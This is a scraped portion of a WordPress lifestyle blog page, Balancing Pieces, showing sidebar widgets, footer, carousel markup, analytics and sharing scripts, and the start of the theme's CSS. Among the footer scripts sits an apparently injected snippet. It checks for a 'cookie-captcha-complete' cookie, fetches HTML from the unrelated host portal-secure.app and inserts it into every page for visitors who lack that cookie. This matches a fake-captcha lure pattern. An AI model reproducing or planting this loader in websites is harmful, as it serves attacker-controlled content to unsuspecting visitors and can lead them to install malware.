		<a href="https://www.liketoknow.it/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2386&amp;ssl=1 2386w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="5652" data-permalink="https://www.balancingpieces.com/fd024e69-79bb-49ff-af6c-41a05204dda2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=2386%2C3182&amp;ssl=1" data-orig-size="2386,3182" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="FD024E69-79BB-49FF-AF6C-41A05204DDA2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank">LIKETOKNOW.IT</a>	</p>
</div><div id="simpleimage-4" class="widget-even widget-4 widget_4 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank"><img width="873" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2772&amp;ssl=1 2772w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=256%2C300&amp;ssl=1 256w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=768%2C901&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=873%2C1024&amp;ssl=1 873w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 873px) 100vw, 873px" data-attachment-id="7348" data-permalink="https://www.balancingpieces.com/aboutme/profile-2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=2772%2C3253&amp;ssl=1" data-orig-size="2772,3253" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Balancing Pieces- Kristen" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=256%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank">PINTEREST</a>	</p>
</div><div id="simpleimage-5" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="#" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1536%2C2048&amp;ssl=1 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="13580" data-permalink="https://www.balancingpieces.com/image1-6/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="#" target="_blank">SHOP</a>	</p>
</div><div id="custom_html-2" class="widget_text widget-even widget-last widget-6 widget_6 widget_last widget_even widget ssfade widget_custom_html"><div class="textwidget custom-html-widget"><a class="button">FOLLOW @BALANCINGPIECES</a></div></div></div></div><footer class="site-footer"><div class="wrap"><nav class="nav-footer"><ul id="footer-menu" class="menu genesis-nav-menu menu-footer js-superfish"><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13415"><a href="https://www.balancingpieces.com/aboutme/"><span >ABOUT</span></a></li>
<li id="menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13418"><a href="https://www.balancingpieces.com/aboutme/contact-me/"><span >CONTACT</span></a></li>
<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://www.balancingpieces.com/aboutme/advertise/"><span >COLLABORATE</span></a></li>
<li id="menu-item-13416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13416"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/"><span >PRIVACY POLICY</span></a></li>
</ul></nav><div class="creds">Copyright © <a href="https://www.balancingpieces.com">Balancing Pieces</a> |  Design By: <a href="http://www.mlldesigns.com"> MLL Design Studio </a></div></div></footer></div>		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="text/javascript">
        var options = {
            offset: '#showstickymenu',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('#primarymenu', options);
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.balancingpieces.com/whats-hospital-bag/":2741};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.balancingpieces.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Balancing Pieces","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;ssba-img;ssba","enabled_classes":"","min_image_height":350,"min_image_height_small":0,"min_image_width":350,"min_image_width_small":0,"show_on":"[single],[category],[archive]","disable_on":"[front]","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/www.balancingpieces.com\/wp-content\/uploads\/2020\/12\/pinit.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":100,"pinImageHeight":26,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.3.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.pkgd.js?ver=6.7.4" id="flickity-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/hash.js?ver=6.7.4" id="hash-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105332664","post":"2741","tz":"-5","srv":"www.balancingpieces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105332664", "2741" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.balancingpieces.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.balancingpieces.com\/wp-admin\/admin-ajax.php","nonce":"cd4bb51005","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.balancingpieces.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.balancingpieces.com%2Fwhats-hospital-bag%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968839" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<script type='text/javascript'>
    /*Google Tag Manager for Collective Bias*/

    dataLayerCBias = [{
        'trackingID': 'UA-78225487-48',
        'javaScriptVersion': 'analytics.js',
        'homePageURL': 'https://balancingpieces.com'
    }];
</script>
<noscript>
    <iframe src='//www.googletagmanager.com/ns.html?id=GTM-PBN79J' height='0' width='0' style='display:none;visibility:hidden'></iframe>
</noscript>
<script type='text/javascript'>
    /*<![CDATA[*/
    (function() {
      window.setTimeout(function() {
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.'+'js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayerCBias', 'GTM-PBN79J');
      });
    })();
    /*]]>*/

    /*End Google Tag Manager for Collective Bias*/
</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7
body_size: 7632
content:
/*
	Theme Name: Pompidou for Genesis
	Theme URI: http://www.sheshoppes.com/demo/pompidou
	Description: Pompidou for the Genesis Framework.
	Text Domain: pompidou
	Author: SheShoppes
	Author URI: http://www.sheshoppes.com/
	Version: 1.7.7
	
	Template: genesis
	Template Version: 3.3.2
	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

*, html, body, ol, ul, li, h1 {
	margin: 0;
	padding: 0;
}

html, body {
	height: 100%;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video,
iframe {
	display: inline-block;
	max-width: 100%;
}

ol, ul, li {
	list-style: none;
}

.clear, .clearfix {
	clear: both;
}

.none,
.hide,
.screen-reader-text {
	display: none;
}

.hidden {
	visibility: hidden;
}

.ssfade {
	opacity: 0;
}

.fixed {
	position: fixed;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	opacity: 1;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
	transition: opacity .25s ease-in-out;
	border: 0;
}

a:hover.pin_image img {
	opacity: 1;
}

.center {
	text-align: center;
}

/* Colors */

a {
	color: #D6B1A8;
	text-decoration: none;
}

a:hover {
	color: #000000;
	-moz-transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
	transition: color 0.3s ease;
}

/* Typography */

body,
input,
button,
select,
textarea {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
}

h1, h2, h3, h4, h5, h6,
.read-more,
input[type=submit],
button,
.action-button a,
.comment-notes,
.footer-instagram-text {
    font-family: 'Gilda Display', sans-serif;
	font-weight: normal;
	letter-spacing: 0.025em;
}
h1 em, h2 em, h3 em, h4 em, h5 em, h6 em {
    font-family: 'Arapey', sans-serif;
    font-style: italic;
}
h1, h2, h3, h4, h5, h6, blockquote {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.menu-primary,
.menu-secondary,
.slicknav_menu,
span.date,
span.the-category,
.small-text,
h1 .tagline,
.social-share,
.comments-more,
.entry-nav span,
.pagination,
.site-footer,
.style-single .social-share:before,
.style-full .social-share:before {
	font-size: 11px;
    font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
}

.storycontent strong,
.storycontent b,
.comment-author-link {
	font-weight: 700;
}

p,
.alignnone,
.aligncenter,
.alignleft,
.alignright {
	margin: 1.5em 0;
}

h2, h3, h4, h5, h6,
.storycontent {
	margin: 1em 0;
}

blockquote,
.tagged,
.comment-notes,
.logged-in-as,
.archive-title span,
.read-more em,
em,
i {
	font-family: 'Arapey', serif;
	font-style: italic;
}

/* Wraps */

.site-header,
.site-inner,
.wrap,
.wrapnav,
.wrapcontent,
.header-homepage,
.header-blog {
	clear: both;
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
}
.wrap,
.wrapcontent,
body.full-width-content .wrap-post,
body.full-width-content .grid-row,
body.full-width-content .archive-description,
body.full-width-content .subcategories-wrapper,
body.content-sidebar .content-sidebar-wrap,
body.sidebar-content .content-sidebar-wrap,
body.page .site-inner,
body.page .site-inner .page-content,
body.page.page-template.page-template-about .site-inner,
body.woocommerce .site-inner {
	width: 1180px;
	max-width: 98%;
	margin-left: auto;
	margin-right: auto;
}
body.sidebar-alt .content,
body.page.page-template .site-inner,
body.content-sidebar .content-sidebar-wrap .wrapcontent,
body.sidebar-content .content-sidebar-wrap .wrapcontent {
	width: 100%;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.site-inner .grid-row,
.wrapcontent .wrapcontent,
body.full-width-content .wrapcontent .grid-row {
	padding: 0;
	width: 100%;
	max-width: 100%;
}
.site-inner {
 	word-wrap: break-word;
}
body.home.blog .site-inner {
	margin-top: 30px;
}

/* Layout */

body {
	font-size: 11pt;
	letter-spacing: 0.025em;
	line-height: 175%;
	overflow: -moz-scrollbars-vertical; 
	overflow-y: scroll;
	overflow-x: hidden;
